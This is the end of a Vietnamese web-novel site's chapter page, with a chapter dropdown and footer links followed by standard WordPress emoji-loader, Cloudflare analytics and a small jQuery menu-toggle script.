                            Chương 55                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12223/" data-index="55">
                            Chương 56                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12224/" data-index="56">
                            Chương 57                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12225/" data-index="57">
                            Chương 58                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12226/" data-index="58">
                            Chương 59                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12227/" data-index="59">
                            Chương 60                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12228/" data-index="60">
                            Chương 61                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12229/" data-index="61">
                            Chương 62                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12230/" data-index="62">
                            Chương 63                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12231/" data-index="63">
                            Chương 64                        </option>
                            </select>

                            <a href="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12195/" class="lg:w-36 w-28 flex justify-center text-white py-[11px] px-[22px] rounded-r bg-[#be8c28] hover:bg-[#c99a3a] dark:hover:bg-[#449d44] dark:bg-[#232323] dark:hover:text-[#AADB3C] dark:border dark:border-solid dark:border-[#82A82D] dark:hover:border-[#AADB3C] dark:text-[#82A82D]">
                    <span class="hidden md:block">Chương </span>Sau
                </a>
                    </div>
    </div>
</div>

    <div id="fb-root">
    	<div class="mx-auto w-full md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1200px]">
        	<p class="text-justify mx-auto max-w-[880px] text-sm px-3">
				<b>
					<span>DOCTRUYENMOBI.NET</span> <br>
					<span>Thế Giới Truyện Tranh, Truyện Tình Cảm Số 1 Việt Nam, là trang đọc truyện chữ online với nhiều thể loại truyện đam mỹ, truyện ngôn tình, truyện sắc chọn lọc dành cho độc giả yêu thích. Đến là Đọc - Đọc là Mê</span>
				</b>
        	</p>
        <div class="max-w-[380px] mx-auto">
            <div class="fb-page w-[380px] mt-3 mx-auto" data-width="380" data-height="300" data-hide-cover="false"></div>
        </div>
                <div class="flex justify-center mt-6">
            <a href="https://doctruyenmobi.net/clause/" class="px-4 py-2 text-sm">Điều Khoản Sử Dụng</a>
            <a href="https://doctruyenmobi.net/copyright/" class="px-4 py-2 text-sm">Bản Quyền</a>
        </div>
    	</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/novel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://doctruyenmobi.net/wp-content/themes/novel/assets/js/story-common.js?ver=1713779901" id="story-common-js"></script>
<script type="text/javascript" src="https://doctruyenmobi.net/wp-content/themes/novel/assets/js/story.js?ver=1713779901" id="story-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://doctruyenmobi.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://doctruyenmobi.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5bffab4433e748078de92eb1730172cf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-02-02 04:26:24 -->

--- FILE ---
content_type: application/javascript
request_url: https://doctruyenmobi.net/wp-content/themes/novel/assets/js/story-common.js?ver=1713779901
body_size: -273
content:
jQuery(document).ready(function ($) {
    $("#btn-not-pc").on('click', function () {
        var nav = $("#children-dropdown-navbar-not-pc");
        if (nav.hasClass("hidden")) {
            nav.removeClass("hidden")
        } else {
            nav.addClass("hidden")
        }
    })
})
